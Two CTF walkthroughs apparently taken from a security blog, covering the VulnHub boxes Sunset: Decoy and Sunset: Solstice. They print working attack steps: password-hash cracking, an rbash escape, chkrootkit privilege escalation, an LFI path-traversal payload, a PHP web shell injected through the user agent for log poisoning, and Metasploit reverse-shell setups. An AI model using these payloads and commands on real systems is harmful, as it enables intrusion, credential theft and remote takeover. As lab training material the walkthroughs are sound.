Categories
CTF's Walkthroughs

Sunset: Decoy – CTF Walkthrough

This is another great box from the Sunset series on VulnHub. If you haven’t done any from the Sunset series, I seriously recommend them – they are definitely some of my favorites. A huge thank you to whitecr0wz for creating these CTF exercises.

Scan – NMAP

The NMAP scan returned there were two open ports on this machine.

nmap -p- 192.168.56.125


As we can see, SSH and HTTP are both open.

Enumerating the website



I loaded up Firefox and visited the website initially. The website was just a directory listing which displayed one file (save.zip).

I downloaded this file and attempted to unzip it within my Terminal.

unzip save.zip


This showed the zip file had a password on it. I attempted to guess the password which unsurprisingly showed it was incorrect. It does show you the names of the files contained within the zip file though; I could see it contained a passwd and shadow file, among other things.

Cracking password protected ZIP file


You can perform a dictionary attack against password protected zip files using John the Ripper. First, we need to extract the hashes into a separate file:

zip2john save.zip > zip.hashes

Once this is done, you can set John the Ripper to try and crack the file.

john zip.hashes

I left this run for a few seconds and it showed the password ‘manuel’.

I tried to unzip the file again, and supplied the password that John provided. This extracted the zip file without any problems and I was able to see all files contained within the zip file.


We know that in Linux, the passwd file contains a list of all users on the system, and the shadow file contains all of their respective hashed passwords.

The passwords in the shadow file are hashed, so on their own, they are not much use. Fortunately, John the Ripper can perform a dictionary attack on these hashes too.

Cracking a shadow file

Similar to the zip file, we first need to prepare a hash file for John.

unshadow passwd shadow > passwords.txt

Once done, we can start the John session.


john --wordlist=/usr/share/wordlists/rockyou.txt passwords.txt

As you can see, I’ve chosen to use the RockYou wordlist given it contains millions of common passwords.

I waited a few seconds and the password for one of the users was revealed as ‘server’.

Getting a shell/SSH


The NMAP scan identified SSH was running on port 22, so I tried to login with the username/password that John had cracked. I was able to log straight in, but I identified the user had a limited bash environment (rbash).

You may come across restricted bash environments. It is very unlikely you will be able to progress further without escaping from the restricted environment. There are a number of different techniques to escape restricted bash environments; fortunately there are a few cheat-sheets available online which show a number of different methods to try.

Escaping restricted bash environment

None of the escape methods I could find on readily available cheat sheets were working, so I had to identify my own method for escaping the rbash environment.

Due to the restricted bash environment, there were very few commands I could run. I could run the echo command, but I couldn’t pipe the output into a file. I also couldn’t run any commands containing slashes, which means I couldn’t directly call /bin/bash.


Within the home folder of the user I was logged in as was a binary called ‘honeypot-decoy’. I decided to copy the file to my local computer, and use the strings command to identify what the binary was doing (to a point, at least).

I could see that the binary was calling various other binaries (as per the screenshot). Interestingly, it was calling them explicitly (which inevitably meant slashes were being used). Although we cannot run any commands containing slashes, perhaps the same restriction doesn’t apply to binaries, or potentially simple bash scripts.

On my own machine, I created a file containing “/bin/bash” as the contents.

echo "/bin/bash" > test
chmod +x test

I used the chmod command to make sure the new file I created was able to be executed. I then used SCP to upload the file to the machine, passing the ‘p’ parameter to ensure the file permissions (including the execution privilege) were retained after upload.

scp -p test 296640a3b825115a47b68fc44501c828@192.168.56.125:.

The file was successfully uploaded. I executed the new file, and I had an unrestricted /bin/bash environment.

Privilege Escalation

The next objective is to escalate our privileges. We need to enumerate the server a bit more first, collecting as much information about our environment.

Located within the folder of the user I was logged in as was a folder called ‘SV-502’. Located within this folder was a logs folder, containing one log file (log.txt).


I ran the ‘cat’ command to review the contents of this file.

cat log.txt


From previous experience, I know this to be an output log from pspy. For those of you who do not know, pspy is a very useful tool. It identifies processes running on a linux server, and can identify scheduled jobs being run by other users. This information is often very useful in aiding our effort to escalating our privileges.

From the log file, we can see a previous command which has been executed: tar -xvzf chkrootkit-0.49.tar.gz. Chkrootkit is a bit of software that scans linux servers for rootkits/malicious software.

A quick check on exploit-db reveals that this bit of software (and specifically version 0.49) is vulnerable to a very serious privilege escalation vulnerability. In order to exploit this vulnerability though, the root user needs to be running chkrootkit scans. I therefore decided to load pspy onto the box and run my own pspy scan, identifying any scheduled activity.

This identified a script was being run every minute (/root/script.sh). I did not have read-access to the shell script though, so I was unable to see what it was doing. I therefore assumed it must be running a chkrootkit scan.



As per the advice on exploit-db, I created an executable file in the /tmp directory called update, containing exploit code from meterpreter to gain a shell.

sudo msfconsole
search web_delivery
use 1
set target 1
show payloads
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.56.1
run

The metasploit output a meterpreter payload command which I then put in a file called /tmp/update.

echo "Metasploit command goes here" > /tmp/update
chmod +x /tmp/update

I waited a minute for the shell script to be executed, and absolutely nothing happened. Hmmm!

I enumerated around the box some more, but decided to take a closer look at the ‘honeypot-decoy’ binary. When you run this, it gives you a few different options.



One of the options stood out to me (Launch an AV Scan). I decided to select this option and was presented with a message back to advise the virus scan would be scheduled within the next 5 minutes. Perhaps the root shell script that is run on a cronjob every minute requires the virus scan to be requested from this binary, before it calls chkrootkit.

I waited for another minute, and suddenly my meterpreter session opened, and I had root access.

To enter the meterpreter session, type the following commands:

sessions -i 1
shell


This was a very enjoyable box containing a few different vulnerabilities/techniques. I’m looking forward to the next one within the Sunset series!

Categories
CTF's Walkthroughs

Sunset: Solstice – CTF Walkthrough

This is my walkthrough of the Solstice CTF exercise located here. It is rated as ‘Intermediate’.

Scan – NMAP

The first thing to do is run an NMAP scan against the host. Here is the command I used:

nmap -A -p- 192.168.56.121

This revealed several open ports. When you supply the ‘-A’ parameter to NMAP, it gives you more of a detailed breakdown.

PortDescription
21FTP service. Anonymous login disabled.
22SSH service.
25SMTP service.
80HTTP service.
139SMB Related Service
445SMB Related Service
2121FTP service. Anonymous login enabled.
3128Squid proxy
8593HTTP Server
54787PHP CLI Server
62524Unknown

I quite like CTF’s which have lots of ports open. It makes the enumeration a lot more challenging but I find the best approach here is simply to take a methodical approach and enumerate each port as much as possible one by one.

Website Enumeration

By the way, enumeration of port 80 returned nothing useful. You may skip to the next section if you don’t want to read this part.

NMAP revealed that the FTP service didn’t have anoymous login enabled so I ignored that initially, and went straight to the website. When visiting the website, it came up with a really basic page.

I decided to use gobuster to scan for directories. I have a script setup for this which may help you:

trap "echo Terminating...; exit;" SIGINT SIGTERM

if [ $# -eq 0 ]; then
    echo "Usage: ott http://host threads optionalExtensions"
    exit 1
fi

for f in /usr/share/dirb/wordlists/common.txt /usr/share/dirb/wordlists/big.txt /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt /usr/share/wordlists/raft/data/wordlists/raft-large-directories-lowercase.txt /usr/share/wordlists/raft/data/wordlists/raft-large-files-lowercase.txt /usr/share/wordlists/raft/data/wordlists/raft-large-words-lowercase.txt
do
  echo "Scanning: " $f
  echo "Extensions: " $3
  if [ -z "$3" ]; then
    gobuster -t $2 dir -f --url $1 --wordlist $f | grep "Status"
  else
    gobuster -t $2 dir -f --url $1 --wordlist $f -x $3 | grep "Status"
  fi
done

This script isn’t perfect, but it allows me to scan websites using a lot of different wordlists. Feel free to copy my script and use/adjust as needed. You can save it in /usr/bin (make sure to make it executable with chmod +x ott). Once saved, you can use it as follows:

ott http://192.168.56.121 50

This didn’t reveal anything of interest apart from a few ‘forbidden’ directories. I decided to rerun the command but specify additional extensions:

ott http://192.168.56.121 50 .phtml,.php,.txt,.html

This again found nothing of use. There may have been more to enumerate here but I decided to move onto the next web port.

Enumerating Port 8593

I fired up my web browser again and visited http://192.168.56.121:8593.

I noticed there were two links on this page. Clicking ‘Main Page’ didn’t seem to do much but when I clicked ‘Book List’, it seemed to add a GET parameter to the URL. Time to test for a Local File Inclusion vulnerability!

http://192.168.56.121:8593/index.php?book=../../../../../etc/passwd

This revealed the /etc/passwd file.

Now that I know the script is vulnerable to LFI, I tried to leverage the vulnerability to get a shell. A good way you can do this is by log poisoning.

I decided to see what logs I could access. I tried a few (auth.log, mail.log etc), but the only ones I could access were the Apache access and error logs (/var/log/apache2/access.log and /var/log/apache2/error.log).

Now that we know we can access the Apache error log, there’s a good chance we can poison this to get a shell. By the way – it took ages for this page to load as I had previously run gobuster against the website causing thousands of logs in the logfile – I guess this is comparable to a real life server in that sense as you will usually find very big log files.

To poison the web log, I loaded up Burpsuite. For those of you who don’t know, Burpsuite is a proxy server (amongst other things) where you can intercept traffic and manipulate it before it gets sent onto the destination. In this case, I manipulated my own web traffic and changed my browser user agent before the request was sent to the server.

When Burpsuite it open, navigate to the ‘Proxy’ tab and ensure the button says ‘Intercept is on’.

When you have enabled Burpsuite, configure your local browser proxy settings to point to this proxy server (yourip:8080). I then visited the main page on the CTF (port 80). The request popped up in Burpsuite, and I change my useragent to include a PHP script.

Mozilla/5.0 <?php system($_GET['cmd']); ?> Gecko/20100101 Firefox/68.0

Once I changed this line on Burpsuite, I clicked ‘Forward’ to forward my request onto the server. This then saves the PHP command straight into the Apache access log, which gets executed once you leverage the LFI vulnerability.

Due to the fact the web browser took such a long time to previously load the access log, I used wget to load the page. First though, I used metasploit to generate a payload.

sudo msfconsole
search web_delivery
use 1
set target 1
show payloads
set payload 15
set LHOST 192.168.56.1
set SRVPORT 8081 (I done this as Burpsuite was still open, which utilises the default port 8080).
run

As you can see, this gives you a PHP command to execute.

I copied this and then put this into the following wget command (on the cmd parameter).

wget "192.168.56.121:8593/index.php?book=../../../../../var/log/apache2/access.log&cmd=metasploit command went here

Bare in mind that you will need to escape the quotes contained in the metasploit command by putting a \ character before them – see the screenshot. This gave me a shell on the server which I was then able to access using the following commands:

sessions -i 1
shell
python -c 'import pty; pty.spawn("/bin/bash")'

Privilege Escalation

Now that I had a shell, the next step was to escalate my privileges. There are a number of checks that I usually do to try and find a route to privilege escalation.

  • SUID/GUID Checks
  • Writable File Checks
  • Kernel Checks
  • Open ports check
  • Services running as root

… and more.

My checks didn’t return anything too interesting, except for services running as root. To see these services, you can run this command:

ps -aux | grep root

I could see that a PHP command was being run as root. As we can see from the screenshot below, it also had an open port on the local IP (57).

I decided to visit the directory listed in the command (/var/tmp/sv).

Once in the directory, this revealed an index.php file. Knowing this was being ran as root, I can exploit this to get a root shell. I span up another metasploit session and repeated the same steps as I did previously to generate a payload (though this time I set SRVPORT to 8082 and LPORT to 4445). Once done, I pasted the metasploit command again into the PHP file (though only the eval part this time):

echo "<?php eval(); ?>" > index.php
Adjust this command to match what meterpreter gives you.

I then used CURL on the server to download the file and I had a root shell.

curl http://127.0.0.1:57

This took me about 50 minutes – I found privilege escalation easier compared to the initial foothold. Thanks to whitecr0wz for a great CTF.